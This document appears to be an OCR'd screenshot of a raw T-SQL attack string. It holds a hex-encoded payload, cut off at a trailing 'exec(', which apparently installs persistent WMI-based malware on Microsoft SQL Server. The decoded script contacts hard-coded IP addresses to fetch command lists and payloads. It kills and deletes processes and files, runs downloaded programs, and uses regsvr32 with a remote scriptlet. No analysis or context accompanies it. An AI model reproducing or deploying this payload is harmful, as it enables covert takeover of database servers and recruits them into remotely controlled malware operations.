
declare @a varchar(8000);set @a=0x4445434C41524520406F626A4C6F6361746F7220696E742C406F626A576D6920696E742C40646F6F726E616D652020766172636861722831303234292C4072756E696E74657276616C20696E742C40734E616D6520766172636861722831303234293B4445434C41524520406F4576656E7420696E742C406E736C696E6B20696E742C406F4173656320696E742C406F53706920696E742C407173747220766172636861722831303234292C406663626E6420696E743B4445434C4152452040617365637061746820696E742C40666C747061746820696E742C40626E647061746820696E742C40687220696E742C40735061746820766172636861722831303234293B7365742040646F6F726E616D653D276675636B796F756D6D273B736574204072756E696E74657276616C203D2031343430303030303B4558454320406872203D2073705F4F4143726561746520275762656D536372697074696E672E535762656D4C6F6361746F72272C20406F626A4C6F6361746F72206F75747075743B4558454320406872203D2073705F4F414D6574686F6420406F626A4C6F6361746F722C27436F6E6E656374536572766572272C406F626A576D69204F55545055542C272E272C27726F6F745C737562736372697074696F6E273B4558454320406872203D2073705F4F414D6574686F6420406F626A576D692C2027476574272C20406F41736563204F55545055542C20274163746976655363726970744576656E74436F6E73756D6572273B4558454320406872203D2073705F4F414D6574686F6420406F417365632C2027537061776E496E7374616E63655F272C20406F537069204F55545055543B7365742040734E616D65203D40646F6F726E616D65202B20275F636F6E73756D6572273B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C274E616D65272C2040734E616D653B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C27536372697074696E67456E67696E65272C274A617661536372697074273B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C2753637269707454657874272C2776617220746F66663D333030303B7661722066736F3D6E657720416374697665584F626A6563742822536372697074696E672E46696C6573797374656D4F626A65637422293B76617220687474703D6E657720416374697665584F626A65637428224D73786D6C322E536572766572584D4C4854545022293B6966282166736F2E46696C654578697374732827277770642E786D6C272729297B76617220663D66736F2E4372656174655465787446696C652827277770642E786D6C27272C32293B662E77726974654C696E6528272735342E3235352E3134312E353027272B27275C725C6E27272B272737382E3134322E32392E31353227272B27275C725C6E27272B272737342E3232322E31342E363127272B27275C725C6E27272B272737302E33392E3132342E36362727293B662E436C6F736528293B7D76617220663D66736F2E4F70656E5465787446696C652827277770642E786D6C27272C31293B766172207478743D662E52656164416C6C28292E7265706C616365282F5E5C732A7C5C732A242F672C27272727292E73706C6974282F5B5C725C6E5D2B2F293B662E636C6F736528293B7478742E736F72742866756E6374696F6E28297B72657475726E204D6174682E72616E646F6D28293E302E353F2D313A313B7D293B7661722069703D7478745B305D2E7265706C616365282F5E5C732A7C5C732A242F672C27272727293B766172207773683D6E657720416374697665584F626A6563742822575363726970742E5368656C6C22293B766172206C6F6361746F723D6E657720416374697665584F626A65637428225762656D536372697074696E672E535762656D4C6F6361746F7222293B76617220736572766963653D6C6F6361746F722E436F6E6E65637453657276657228222E222C22726F6F742F63696D763222293B76617220636F6C4974656D733D736572766963652E457865635175657279282273656C656374202A2066726F6D2057696E33325F50726F6365737322293B76617220653D6E657720456E756D657261746F7228636F6C4974656D73293B7661722074313D6E6577204461746528292E76616C75654F6628293B666F72283B21652E6174456E6428293B652E6D6F76654E6578742829297B76617220703D652E6974656D28293B696628702E43617074696F6E3D3D2272756E646C6C33322E6578652229702E5465726D696E61746528297D3B7661722074323D303B7768696C652874322D74313C746F6666297B7661722074323D6E6577204461746528292E76616C75654F6628297D7661722070703D736572766963652E676574282257696E33325F50726F6365737322293B7661722078203D206E657720416374697665584F626A65637428224D6963726F736F66742E584D4C4854545022293B782E4F70656E2822474554222C2022687474703A2F2F222B69702B222F7770642F7770642E747874222C30293B782E53656E6428293B7661722061646F3D6E657720416374697665584F626A656374282241444F44422E53747265616D22293B61646F2E4D6F6465203D20333B61646F2E54797065203D20313B61646F2E4F70656E28293B61646F2E577269746528782E726573706F6E7365426F6479293B61646F2E53617665546F46696C652822777064312E786D6C222C32293B61646F2E436C6F736528293B7661722074787466696C653D66736F2E4F70656E5465787446696C65282727777064312E786D6C27272C31293B76617220726573756C743D74787466696C652E52656164416C6C28292E7265706C616365282F5E5C732A7C5C732A242F672C27272727292E73706C6974282F5B5C725C6E5D2B2F293B74787466696C652E436C6F736528293B76617220666C61673D747275653B666F722876617220693D303B693C726573756C742E6C656E6774683B692B2B297B76617220746D706C696E653D726573756C745B695D2E7265706C616365282F5E5C732A7C5C732A242F672C27272727293B696628212F5E283F3A283F3A5B312D395D7C5B312D395D5C647C315C645C647C325B302D345D5C647C32355B302D355D295C2E297B337D283F3A5B312D395D7C5B312D395D5C647C315C645C647C325B302D345D5C647C32355B302D355D29242F2E7465737428746D706C696E652929666C61673D66616C73653B7D696628666C61672966736F2E636F707966696C65282727777064312E786D6C27272C27277770642E786D6C27272C74727565293B7661722075726C313D22687474703A2F2F222B69702B222F7770642F6B696C6C2E68746D6C223B68747470203D206E657720416374697665584F626A65637428224D73786D6C322E536572766572584D4C4854545022293B687474702E6F70656E2822474554222C2075726C312C2066616C7365293B687474702E73656E6428293B737472203D20687474702E726573706F6E7365546578743B617272203D207374722E73706C697428225C725C6E22293B666F72202869203D20303B2069203C206172722E6C656E6774683B20692B2B29207B2074203D206172725B695D2E73706C697428222022293B2070726F63203D20745B305D3B2070617468203D20745B315D3B2064656C65203D20745B325D3B207773682E52756E28227461736B6B696C6C202F66202F696D2022202B2070726F632C20302C2074727565293B6966202864656C65203D3D203029207B20747279207B2066736F2E44656C65746546696C6528706174682C2074727565293B207D20636174636820286529207B7D207D207D3B7661722075726C3D22687474703A2F2F222B69702B222F7770642F746573742E68746D6C222C687474703D6E657720416374697665584F626A65637428224D6963726F736F66742E584D4C4854545022293B666F7228687474702E6F70656E2822474554222C75726C2C2131292C687474702E73656E6428292C7374723D687474702E726573706F6E7365546578742C6172723D7374722E73706C697428225C725C6E22292C693D303B6172722E6C656E6774683E693B692B2B29743D6172725B695D2E73706C6974282220222C33292C687474702E6F70656E2822474554222C745B305D2C2131292C687474702E73656E6428292C61646F2E547970653D312C61646F2E4F70656E28292C61646F2E577269746528687474702E726573706F6E7365426F6479292C61646F2E53617665546F46696C6528745B315D2C32292C61646F2E436C6F736528292C313D3D745B325D26267773682E52756E28745B315D293B70702E63726561746528227265677376723332202F73207368656C6C33322E646C6C22293B70702E63726561746528227265677376723332202F73205753486F6D2E4F637822293B70702E63726561746528227265677376723332202F732073637272756E2E646C6C22293B70702E63726561746528227265677376723332202F7320633A5C5C50726F6772617E315C5C436F6D6D6F6E7E315C5C53797374656D5C5C41646F5C5C4D7361646F31352E646C6C22293B70702E63726561746528227265677376723332202F73206A7363726970742E646C6C22293B70702E63726561746528227265677376723332202F75202F73202F693A687474703A2F2F222B69702B222F7770642F762E736374207363726F626A2E646C6C22293B70702E637265617465282272756E646C6C33322E65786520633A5C5C77696E646F77735C5C64656275675C5C6974656D732E6461742C536572766963654D61696E206161616122293B274558454320406872203D2073705F4F414D6574686F6420406F5370692C277075745F272C20406173656370617468204F55545055543B4558454320406872203D2073705F4F414D6574686F6420406F626A576D692C2027476574272C20406F4576656E74204F55545055542C20275F5F496E74657276616C54696D6572496E737472756374696F6E273B4558454320406872203D2073705F4F414D6574686F6420406F4576656E742C2027537061776E496E7374616E63655F272C20406F537069204F55545055543B7365742040734E616D65203D2040646F6F726E616D65202B20275F6974696D6572273B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C2774696D65726964272C2040734E616D653B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C27696E74657276616C6265747765656E6576656E7473272C4072756E696E74657276616C3B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C27736B69706966706173736564272C2046616C73653B4558454320406872203D2073705F4F414D6574686F6420406F5370692C277075745F272C2040666C7470617468204F55545055543B4558454320406872203D2073705F4F414D6574686F6420406F626A576D692C2027476574272C20406F4576656E74204F55545055542C20275F5F4576656E7446696C746572273B4558454320406872203D2073705F4F414D6574686F6420406F4576656E742C2027537061776E496E7374616E63655F272C20406F537069204F55545055543B7365742040734E616D65203D40646F6F726E616D65202B20275F66696C746572273B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C274E616D65272C40734E616D653B7365742040734E616D65203D2773656C656374202A2066726F6D205F5F74696D65726576656E742077686572652074696D657269643D2227202B2040646F6F726E616D65202B20275F6974696D657222273B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C275175657279272C40734E616D653B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C2751756572794C616E6775616765272C2777716C273B4558454320406872203D2073705F4F414D6574686F6420406F5370692C277075745F272C2040666C7470617468204F55545055543B4558454320406872203D2073705F4F414D6574686F6420406F626A576D692C2027476574272C20406663626E64204F55545055542C20275F5F46696C746572546F436F6E73756D657242696E64696E67273B4558454320406872203D2073705F4F414D6574686F6420406663626E642C2027537061776E496E7374616E63655F272C20406F537069204F55545055543B4558454320406872203D2073705F4F4147657450726F7065727479204061736563706174682C2750617468272C407350617468204F55545055543B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C27436F6E73756D6572272C4073506174683B4558454320406872203D2073705F4F4147657450726F70657274792040666C74706174682C2750617468272C407350617468204F55545055543B4558454320406872203D2073705F4F4153657450726F706572747920406F5370692C2746696C746572272C4073506174683B4558454320406872203D2073705F4F414D6574686F6420406F5370692C277075745F272C40626E6470617468204F55545055543B4558454320406872203D2073705F4F4147657450726F70657274792040626E64706174682C2750617468272C407350617468204F55545055543B524149534552524F522827737820202573272C2031362C20312C276F6B27293B;exec(